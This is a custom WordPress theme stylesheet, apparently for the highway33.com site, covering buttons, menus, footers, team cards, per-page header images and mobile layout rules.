.scheme_default .scheme_dark .sc_button_default:hover,.scheme_default .scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color:#323e48;
	color:#fff;
}
.scheme_default .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_default .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #6ba43a !important;
}
.scheme_dark.footer_wrap a, .footer_wrap .scheme_dark.vc_row a {
	color: #84909a;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3, .scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6, .scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a, .scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a, .footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3, .footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6, .footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a, .footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #84909a;
}
.scheme_dark .post_item .post_title a:hover, .scheme_dark .post_item .post_title a:hover em, .scheme_dark .post_item .post_title a:hover b {
	color: #fff;
}
.scheme_dark.footer_wrap a:hover, .footer_wrap .scheme_dark.vc_row a:hover {
	color: #fff;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover, .scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #6ba43a !important;
}
.scheme_dark .sc_layouts_menu_nav > li li:hover > ul {
	background: #6ba43a !important;
}
.scheme_default .sc_layouts_menu_nav > li  li > ul {
	background-color: #6ba43a!important;
}
.scheme_default .sc_layouts_menu_nav > li  li > ul > li a {
	color: #fff!important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a, .scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a, .scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #6ba43a !important;
}
.services1 h3.sc_item_title:before, .contact-bottom-row h3.sc_item_title:before, .section-industry h3.sc_item_title:before {
	display:none!important
}
.services1 h3{
	font-weight: bold;
	color:#fff;
	font-size: 26px;
}

.services1 .service-content * {
	color: #fff !important;
	font-size: 16px;
	line-height: 30px;
}

.contact-bottom-row h3.sc_item_title {
	padding: 0 !important;
}


.contact-bottom-row .sc_button {
	background-color: #26323c !important;
	border-radius: 0px;
	padding: 20px 15px !important;
	display: block;
	text-align: center;
}

.contact-bottom-row .sc_button:hover {
	background-color: #fff !important;
	color:#26323c!important;
}

.button-white .vc_general  {
	background-color: #fff !important;
	color:#26323c!important;
	border-radius: 0px;
	padding: 1.5em 3.5em;
	letter-spacing: 0.0833em;
	font-family: "Montserrat",sans-serif;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 1.3em;
}

.button-white .vc_general:hover {
	background-color: #26323c !important;
	color:#fff!important;
	border-radius:0px;
}

.button-default .vc_general {
	background-color: #6aa338 !important;
	border-radius: 0px;
	padding: 1.5em 3.5em;
	color: #fff !important;
	letter-spacing: 0.0833em;
	font-family: "Montserrat",sans-serif;
	font-size: 12px;
	font-weight: 400;
	text-transform: uppercase;
	line-height: 1.3em;
}

.button-default .vc_general:hover {
	background-color: #fff !important;
	color:#26323c!important;
	border-radius:0px;
}

.button-default.dark .vc_general:hover {
	background-color: #26323c !important;
	color:#fff!important;
	border-radius:0px;
}

.content_wrap, .content_container, .sc_content_width_1_1 {
    width: 1280px;
    margin: 0 auto;
}

.services-img.wpb_single_image * {
	display: block;
	width: 100%;
}


.section-industry h3.sc_item_title {
	color: #202426 !important;
	font-weight: bold;
}

.section-industry p {
	color: #202426 !important;
}

.section-industry  .sc_button:hover{
	background-color: #fff !important;
	color: #202426 !important;
}

.scheme_dark button, .scheme_dark input[type="reset"], .scheme_dark input[type="submit"], .scheme_dark input[type="button"], .scheme_dark .post_item .more-link, .scheme_dark #buddypress .comment-reply-link, .scheme_dark #buddypress .generic-button a, .scheme_dark #buddypress a.button, .scheme_dark #buddypress button, .scheme_dark #buddypress input[type="button"], .scheme_dark #buddypress input[type="reset"], .scheme_dark #buddypress input[type="submit"], .scheme_dark #buddypress ul.button-nav li a, .scheme_dark a.bp-title-button, .scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, .scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a, .scheme_dark body #booked-profile-page input[type="submit"], .scheme_dark body #booked-profile-page button, .scheme_dark body .booked-list-view input[type="submit"], .scheme_dark body .booked-list-view button, .scheme_dark body table.booked-calendar input[type="submit"], .scheme_dark body table.booked-calendar button, .scheme_dark body .booked-modal input[type="submit"], .scheme_dark body .booked-modal button, .scheme_dark .sc_button_default, .scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image), .scheme_dark .socials_share:not(.socials_type_drop) .social_icon, .scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], .scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"], .scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"], .scheme_dark #tribe-bar-views li.tribe-bar-views-option a, .scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a, .scheme_dark #tribe-events .tribe-events-button, .scheme_dark .tribe-events-button, .scheme_dark .tribe-events-cal-links a, .scheme_dark .tribe-events-sub-nav li a, .scheme_dark .edd_download_purchase_form .button, .scheme_dark #edd-purchase-button, .scheme_dark .edd-submit.button, .scheme_dark .widget_edd_cart_widget .edd_checkout a, .scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a, .scheme_dark .woocommerce #respond input#submit, .scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button, .scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button, .scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button, .scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button, .scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"], .scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"], .scheme_dark .woocommerce #respond input#submit.alt, .scheme_dark .woocommerce a.button.alt, .scheme_dark .woocommerce button.button.alt, .scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #6aa338;
}

.footer-logo {
	margin-left: 0px;
}

.footer-about {
	margin-top: -30px;
	padding-left: 55px;
}



footer.footer_custom p {
	color: #84909a;
	font-size: 16px;
}
.widget_contacts .contacts_address, .widget_contacts .contacts_email, .widget_contacts .contacts_phone, .widget_recent_posts .post_info, ul[class*="trx_addons_list"], ol, .widget li, .widget_product_tag_cloud a, .widget_tag_cloud a {
	font-family: inherit!important;
	color: #84909a!important;
}

.scheme_dark .widget_contacts .contacts_info span a, .scheme_dark .widget_contacts .contacts_info > div > a, .scheme_dark .widget_contacts .contacts_info > a {
	color: #84909a!important;
}

.scheme_dark .widget_contacts .contacts_info span::before, .scheme_dark .widget_contacts .contacts_info > div > a::before, .scheme_dark .widget_contacts .contacts_info > a::before {
	color: #84909a!important;
}
.icon-33 {
    position: absolute;
    left: 50%;
    right: 0;
    top: 50%;
    bottom: 0;
    z-index: 999;
    width: 190px;
    margin-top: -80px;
    margin-left: -95px;
}

.about-info-col-1{
	position:relative;
	z-index:999;
}

.top_panel_default .sc_layouts_menu_nav > li > a, .sc_layouts_menu_nav > li > a {
	padding: 1em 1em;
}

.about-info-col-1 h3,
.about-info-col-2 h3,
.about-info-col-3 h3,
.about-info-col-4 h3{
	color: #fff;
	font-weight: 600;
	font-size: 24px;
	line-height:1.5;
}

.about-info-col-1 strong,
.about-info-col-2 strong,
.about-info-col-3 strong,
.about-info-col-4 strong,
.about-info-col-1 p,
.about-info-col-2 p,
.about-info-col-3 p,
.about-info-col-4 p{
	color: #fff;
	font-size:17px;
	line-height:1.5;
}

/* .about-info-row > .vc_column_container{
	overflow:hidden;
}

.about-info-row > .vc_column_container::after {
	content: "";
	background-color: rgba(50,62,75,0.75);
	height: 1200px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
} */

.about-inner-row{
	overflow:hidden;
}

.about-info-col-1 {
	padding: 0px 120px 0px 70px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-2 {
	padding: 0px 70px 0px 120px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-3 {
	padding: 0px 120px 0px 70px;
	color: #fff;
	position:relative;
	z-index:99;
}
.about-info-col-4 {
	padding: 0px 70px 0px 120px;
	color: #fff;
	position:relative;
	z-index:99;
}

.about-info-col-1 > .vc_column-inner,
.about-info-col-2 > .vc_column-inner,
.about-info-col-3 > .vc_column-inner,
.about-info-col-4 > .vc_column-inner{
	position:relative;
	z-index:99;
}

.about-info-col-1::after,
.about-info-col-2::after,
.about-info-col-3::after,
.about-info-col-4::after{
	background-color: rgba(50,62,75,0.75);
	position:absolute;
	content:'';
	width:100%;
	height:500px;
	top:0;
	left:0;
}

.about-info-col-2::after,
.about-info-col-3::after{
	background-color: rgba(106,163,56,0.75);
}

.icon-33-2 {
	position: absolute;
	left: 0;
	right: 0;
	width: 170px;
	margin: auto;
	bottom: 120px;
}

.top_panel .sc_layouts_title.with_image {
	min-height: 35rem;
	background-repeat: no-repeat;
	background-position: bottom center;
	background-size: contain;
}
.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
	position: absolute;
	z-index: 2;
	left: 50%;
	top: 0;
	-webkit-transform: 0;
	-ms-transform: 0;
	transform: translate(-50%);
	background-color: rgba(106,163,56,0.6);
	height: 181px;
	box-sizing: border-box;
	width: 406px;
}
.top_panel .sc_layouts_title.with_image .sc_layouts_title_content .sc_layouts_title_title {
	padding: 30px;
	box-sizing: border-box;
}
.scheme_default .custom-inner-title h1 {
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 2px 2px 1px rgba(0,0,0,0.5);
	font-size: 2.5em;
	padding-top: 40px;
}

.page-id-2471 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Biotech-Header-Image.jpg) !important;
}

.page-id-2475 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Pharmacuetical-Header-Image.jpg) !important;
}

.page-id-2473 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/CBD-Hemp-Header-Image.jpg) !important;
}

.page-id-2466 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/AGTech-Header-Image.jpg) !important;
}

.page-id-2477 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Cannabis-Header-Image.jpg) !important;
}

.page-id-2738 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Solutions-Header-Image.jpg) !important;
}

.page-id-2705 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/08/Technologies-Header-Image.jpg) !important;
}

.page-id-2786 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Access-to-CapitalHeader-Image-1.jpg) !important;
	background-position: bottom center !important;
}

.page-id-2808 .custom-title-box {
	background-image: url(https://highway33.com/wp-content/uploads/2020/07/Canna-Debt-Header-Image.jpg?id=2898) !important;
}



h1.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before, h2.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before, h3.sc_item_title.sc_align_center:not(.sc_item_title_style_accent):first-child::before {
	display:none!important;
}

.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav, .top_panel_default .sc_layouts_menu_nav > li ul, .sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_nav > li ul {
	padding: 0!important;
}

.top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav, .top_panel_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul, .top_panel_default .sc_layouts_menu_nav > li > ul ul, .sc_layouts_menu_popup .sc_layouts_menu_nav, .sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul, .sc_layouts_menu_nav > li > ul ul {
	
	top: 0!important;
	margin: 0 0 0 0!important;
}

.about-page-title .sc_item_title {
	padding: 0 !important;
	margin: 0 !important;
	color: #fff;
	font-size: 70px !important;
}

.about-page-title .sc_item_title::before{
	display:none!important;
}

.about-page-title .sc_item_descr {
	color: #fff;
	font-size: 24px;
	max-width: 65%;
	line-height: normal;
}

.about-page-title .sc_item_descr p{
	margin:0!important;
}

.about-page-services .wpb_column:nth-child(3) .custom-service-about-page .button-white .vc_general:hover{
	background-color:#6ba43a!important
}

.custom-service-about-page .vc_custom_heading {
	font-size: 24px;
	font-weight: bold;
	color:#fff;
	margin-top: 0;
}

.custom-service-about-page h1.vc_custom_heading {
	color:#3a3a3a;
}

.custom-service-about-page {
	-webkit-transform: translateY(0);
	transform: translateY(0);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.custom-service-about-page:hover {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-ms-transition: all .3s ease;
	-o-transition: all .3s ease;
}

.team_member_brief_info h2 {
	font-size: 1.1em;
}

.text-white *{
	color:#fff!important;
}


.custom-about-header > .vc_column_container {
	height: 500px;
	position: relative;
}

.icon-33-3 {
	position: absolute;
	right: 0;
	width: 170px;
	margin: auto;
	bottom: 90px;
	left: 0;
}

.page-id-2786 .icon-33-3, .page-id-2782 .icon-33-3, .page-id-2784 .icon-33-3, .page-id-2797 .icon-33-3 {
	right: 40px;
	margin: auto;
	bottom: 60px;
	left: auto;
}

.page-id-2808 .icon-33-3,
.page-id-2804 .icon-33-3,
.page-id-2810 .icon-33-3,
.page-id-2814 .icon-33-3,
.page-id-2812 .icon-33-3,
.page-id-2816 .icon-33-3{
    right: 0;
    bottom: 150px;
    left: auto;
}

.page-id-2824 .icon-33-3,
.page-id-2826 .icon-33-3,
.page-id-2830 .icon-33-3,
.page-id-2832 .icon-33-3{
    bottom: 75px;
}

.page-id-2738 .icon-33-2 {
	right: 250px;
}
.page-id-2786 .icon-33-2 {
	right: 0;
	margin: auto;
	bottom: 60px;
	left: 380px;
}

.page-id-2473 .icon-33-2 {
	bottom: 50px;
}

.page-id-2808 .icon-33-2 {
	left: 0;
	right: 150px;
	bottom: auto;
	top: 80px;
}

.primary-title .sc_item_title {
	color: #6ba43a;
}

.services-img.wpb_single_image * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.member-view {
	width: 100%;
	height: 315px;
	margin: 0;
	float: none;
	overflow: hidden;
	position: relative;
	text-align: center;
	box-shadow: none;
	cursor: default;
	display: block;
}

.member-view img {
	display: block;
	position: relative;
	width: 100%;
}

.member-view .mask, .member-view .content {
	width: 100%;
	height: 315px;
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
}

.view-second .mask {
	background-color: rgba(255,255, 255, 0.35);
	width: 100%;
	padding: 100px;
	height: 400px;
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transform: translate(265px, 145px) rotate(45deg);
	-moz-transform: translate(265px, 145px) rotate(45deg);
	-o-transform: translate(265px, 145px) rotate(45deg);
	-ms-transform: translate(265px, 145px) rotate(45deg);
	transform: translate(265px, 145px) rotate(45deg);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.view-second a.info {
	-webkit-transform: translate(0px, 330px);
	-moz-transform: translate(0px, 330px);
	-o-transform: translate(0px, 330px);
	-ms-transform: translate(0px, 330px);
	transform: translate(0px, 330px);
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
}

.view-second img {
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
	-o-transition: all 0.2s ease-in;
	-ms-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
}

.member-view a.info {
	display: inline-block;
	text-decoration: none;
	padding: 7px 14px;
	background: #6ba43a;
	color: #fff;
	text-transform: uppercase;
}

.member-view a.info:hover {
   background-color:#323e48;
   color:#fff;
}

.view-second:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translate(-80px, -125px) rotate(45deg);
   -moz-transform: translate(-80px, -125px) rotate(45deg);
   -o-transform: translate(-80px, -125px) rotate(45deg);
   -ms-transform: translate(-80px, -125px) rotate(45deg);
   transform: translate(-80px, -125px) rotate(45deg);
}

.view-second:hover a.info {
   -webkit-transform: translate(0px,250px);
   -moz-transform: translate(0px,250px);
   -o-transform: translate(0px,250px);
   -ms-transform: translate(0px,250px);
   transform: translate(0px,250px);
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   -o-transition-delay: 0.3s;
   -ms-transition-delay: 0.3s;
   transition-delay: 0.3s;
}

.team-info-page h1 {
	margin-bottom: 0;
	margin-top: 0;
}

.team-info-page h2 {
	margin-top: -10px;
}

.team-info-page img {
    margin-bottom: 10px!important;
}

.about-page-sec-1-custom-heading, .about-page-sec-1-custom-txt {
	padding-left: 80px !important;
	margin-top: 0;
}

.about-page-sec-1-custom-heading {
	margin-top: -20px;
}

.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_default .sc_layouts_menu_nav > li li > a:hover,
.scheme_default .sc_layouts_menu_nav > li li.sfHover > a {
	color: #6ba43a !important;
	background-color: #24282b;
}

footer .footer-copyright p {
	margin-bottom: 0;
	font-size: 14px;
	line-height: 20px;
}

footer .footer-copyright .widget.widget_nav_menu {
	margin: 0;
	text-align: right;
}

footer .footer-copyright .widget.widget_nav_menu li {
	display: inline-block;
}

footer .footer-copyright .widget.widget_nav_menu ul {
 padding:0;
}

.scheme_dark.footer_wrap .footer-copyright .widget.widget_nav_menu ul li a {
	color: #84909a;
	padding-right: 0;
	padding-left: 10px;
}

.scheme_dark.footer_wrap .footer-copyright .widget.widget_nav_menu ul li a:hover {
	color: #fff;
}

.access-capital .icon-33-2 {
	right: 0;
	margin: auto;
	bottom: 20px;
	left: -680px;
}

.canna-hemp .icon-33-2 {
	left: 50px;
	right: auto;
	bottom: auto;
	top: 210px;
}

.custom-title-box h1 {
	font-size: 45px;
	font-weight: bold;
	line-height: 45px
}

.custom-title-box h3 {
	font-size: 37px;
	line-height: normal;
	letter-spacing: 10px;
	text-transform: uppercase;
	font-weight: 300;
}
.solutions .icon-33-2 {
	right: 150px;
	left: auto;
	bottom: 100px;
}
.scheme_default .subheader .custom-inner-title h1 {
	font-weight: bold;
	text-transform: uppercase;
	color: #fff;
	text-shadow: 2px 2px 1px rgba(0,0,0,0.2);
	font-size: 2.8em;
	padding-top: 100px;
	background-color: rgba(106,163,56,0.8);
	padding-bottom: 40px;
	padding-left: 20px;
	padding-right: 20px;
}

.single .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon {
	background-color: #86888a !important;
}

.single .post_item_single .post_content > .post_meta_single .post_share .social_item .social_icon:hover {
	background-color: #6ba43a !important;
}

.custom-checklist ul {
	list-style: none;
	margin: 0 0 2em;
	padding: 0;
}

.custom-checklist ul > li {
	position: relative;
	padding-left: 1.5em;
}

.custom-checklist ul > li::before {
	content: '\e8ab';
	position: absolute;
	left: 0;
	top: 0;
	font-family: 'Fontello';
	font-size: 20px;
}

.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover, .scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover, .footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover, .footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #fff;
}

.mcfwp-agree-input > span::before {
	border: 1px solid #222!important;
}




@media only screen and (max-width:767px){
	.about-page-sec-1-custom-heading {
		margin-top: 0px;
	}
	.subheader .vc_empty_space {
		max-height: 200px;
	}
	.about-page-sec-1-custom-heading, .about-page-sec-1-custom-txt {
		padding-left: 0px !important;
	}
	.about-page-sec-1-custom-heading {
		font-size: 20px !important;
		line-height: 24px;
	}
	.about-content-col-3 .about-page-sec-3-custom-heading {
		padding-left: 0 !important;
		line-height: 40px;
	}
	.about-content-col-3 .about-page-sec-3-custom-txt, .about-content-col-3 .about-page-sec-3-custom-btn {
		padding-left: 0 !important;
	}
	.about-info-col-1, .about-info-col-2, .about-info-col-3, .about-info-col-4 {
		padding: 0px 15px 0px 15px;
	}
	.vc_row.about-info-row {
		background-image: none !important;
		background-color:#323e48;
	}
	.vc_row.section-industry {
		padding: 0 !important;
	}
	.footer-about {
		margin-top: 10px;
		padding-left: 0;
		text-align: center;
	}
	.top_panel .sc_layouts_row_type_compact {
		padding-top: 0!important;
	}
	.footer-logo {
		margin-left: 0px;
		margin-top: 30px;
	}
	.footer_wrap .sc_content .wpb_column > .vc_column-inner {
		padding-top: 0px !important;
		padding-bottom: 0px!Important;
	}
	.section-industry .sc_title {
		padding-right: 0px !important;
	}
	.icon-33 {
		display: none;
	}
	.about-info-col-1::after, .about-info-col-2::after, .about-info-col-3::after, .about-info-col-4::after {
		display:none;
	}
	.scheme_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon {
		color: #fff !important;
	}
	.top_panel .sc_layouts_row_type_compact {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sc_layouts_row .custom-logo-link img, .custom-logo-link img, .sc_layouts_row .sc_layouts_logo img, .sc_layouts_logo img {
		max-height: 60px!important;
		margin-bottom:10px;
		margin-top: 15px;
	}
	.sc_layouts_row .menu_mobile_inner .sc_layouts_logo img{
		margin:0!important;
	}
	.custom-about-header > .vc_column_container {
		height: 70px;
		position: relative;
	}
	.scheme_default .sc_layouts_row, .scheme_default.sc_layouts_row {
		color: #6ba43a;
		background-color: #323e48;
	}
	h2 {
		line-height: 40px;
	}
	.icon-33-3 {
		width: 60px;
		bottom: 20px;
	}
	.team-member-col p.vc_custom_heading{
		margin-bottom:35px!important;
	}
	.about-sec-4 > .vc_column-inner {
		padding-left: 0;
		padding-right: 0;
	}
	.member-view{
		height:300px;
	}
	.member-view img, .member-view .mask, .member-view .content {
		min-height: 300px;
	}
	.vc_row.vc_row-has-fill > .vc_column_container > .vc_column-inner {
		padding: 0 15px;
	}
	.top_panel .sc_layouts_title.with_image {
		min-height: 358px;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content .sc_layouts_title_title {
		padding: 20px;
	}
	.top_panel .icon-33-2 {
		display: none;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
		position: relative;
		left: 0;
		transform: translate(0%);
		height: auto;
		width: 100%;
	}
	.scheme_default .custom-inner-title h1 {
		font-size: 24px;
		padding-top: 0;
	}
	.sc_layouts_row_fixed_on {
		left: 0;
		right: 0;
	}
	.vc_row.extra_styles {
		margin-left: 0;
		margin-right: 0;
	}
	footer .footer-copyright .widget.widget_nav_menu {
		text-align: center;
	}
		.scheme_dark .menu_mobile_inner a:hover, .scheme_dark .menu_mobile_inner .current-menu-ancestor > a, .scheme_dark .menu_mobile_inner .current-menu-item > a, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover::before, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor::before, .scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item::before {
		color: #6ba43a;
	}
	.footer_wrap .sc_content .footer-copyright .wpb_column + .wpb_column {
		margin-top: 0 !important;
		padding-top: 10px !important;
	}
	.custom-title-box h3 {
		font-size: 30px;
		letter-spacing: 5px;
		margin-top: 0;
	}
	.custom-title-box h1 {
		font-size: 35px;
		font-weight: bold;
		line-height: 35px;
		margin-bottom: 40px !important;
	}
	.custom-title-box-inner-col-2 > .vc_column-inner {
		padding-left: 15px !important;
	}
	.custom-title-box-inner-col-1 {
		display: none !important;
	}
	.custom-title-box .icon-33-2{
		display:none!important;
	}
	.about-page-sec-2-custom-heading {
		line-height: normal;
	}
	.about-us-row-3-col-2 .vc_column-inner, .about-us-row-2-col-1 .vc_column-inner , .about-us-row-1-col-2 .vc_column-inner  {
		height: 300px;
	}
	.sc_padding_small {
		padding: 15px!important;
	}
}

@media only screen and (max-width:480px){

	.top_panel .sc_layouts_title.with_image {
		min-height: 343px;
	}
	.top_panel .sc_layouts_title.with_image .sc_layouts_title_content {
		background-color: rgba(106,163,56,1);
	}
}